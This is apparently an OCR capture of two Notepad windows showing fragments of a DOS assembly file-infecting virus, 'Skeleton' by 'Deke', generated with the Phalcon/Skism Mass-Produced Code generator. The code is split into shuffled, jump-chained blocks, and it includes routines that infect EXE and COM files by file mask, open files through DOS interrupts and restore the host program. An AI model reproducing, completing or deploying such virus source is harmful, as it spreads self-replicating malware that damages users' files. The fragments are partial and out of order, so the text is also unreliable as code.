 VIRUS1.ASM - Notepad
File Edit Format View Help
; csvirus.asm : [Skeleton] by Deke
; Created wik the Phalcon/Skism Mass-Prod
; from the configuration file SKELETON.CF
.model tiny ;
.code ;
org 100h ;
jmp labelvirus1
labelvirus22:
call attributes ;
mov ax,3d02h ;
int 21h
jmp labelvirus23
labelvirus28:
add cx,heap-startvirus+3 ;
cmp ax,cx ;
je find_next
jmp labelvirus29
labelvirus42:
sbb dx, 0 ;
mov cx, 10h ;
div cx ;
jmp labelvirus43
labelvirus4:
je restoreEXE
restoreCOM:
lea si,[bp+offset save3]
mov di,100h
jmp labelvirus5
labelvirus10:
mov ah,1Ah ;
lea dx,[bp+offset newDTA] ;
int 21h
jmp labelvirus11
VIRUS2.ASM - Notepad
File Edit Format View Help
; csvirus.asm : [Skeleton] by Deke
; Created wik the Phalcon/Skism Mass-Produ
; from the configuration file SKELETON.CF
.model tiny ;
.code ;
org 100h ;
jmp labelvirus1
labelvirus2:
startvirus: ;
call next ;
next:
jmp labelvirus3
labelvirus34:
jnz find_next
pop ax ;
jmp done_infections
jmp labelvirus35
labelvirus6:
push ds
push es
push cs ;
pop ds
jmp labelvirus7
labelvirus19:
creator db '[MPC]',0 ;
virus db '[Skeleton]',0
author db 'Deke',0
jmp labelvirus20
labelvirus11:
lea dx,[bp+offset exe_mask]
call infect_mask
lea dx,[bp+offset com_mask]
call infect_mask
jmp labelvirus12